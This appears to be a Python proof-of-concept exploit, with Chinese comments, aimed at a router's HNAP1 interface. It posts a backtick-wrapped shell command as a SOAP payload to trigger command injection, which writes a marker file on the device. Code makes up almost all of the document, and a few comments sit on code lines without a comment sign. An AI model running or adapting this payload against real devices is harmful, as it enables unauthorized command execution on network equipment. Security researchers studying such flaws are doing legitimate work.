 #!/usr/bin/env python
#-*- coding:utf-8 -*-
import requests
IP='192.168.0.1'
#出入要执行的命令
command = "'`echo 0431lab > /web_mtn/test.txt`'"
length = len(command)
#构造报文的头部
headers = requests.utils.default_headers()
headers["Content-Length"]=str(length)
headers["User-Agent"] = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/56.0.2924.76 Safari/537.36"
headers["SOAPAction"] = '"http://purenetworks.com/HNAP1/GetClientInfo"' 发送hnap请求所必须的报头
headers["Content-Type"] = "text/xml; charset=UTF-8"
headers["Accept"]="*/*"
headers["Accept-Encoding"]="gzip, deflate"
headers["Accept-Language"]="zh-CN,zh;q=0.9,en;q=0.8"
#发送攻击payload
payload = command
r = requests.post('http://'+IP+'/HNAP1/', headers=headers, data=payload) 将payload作为post请求的数据部分发送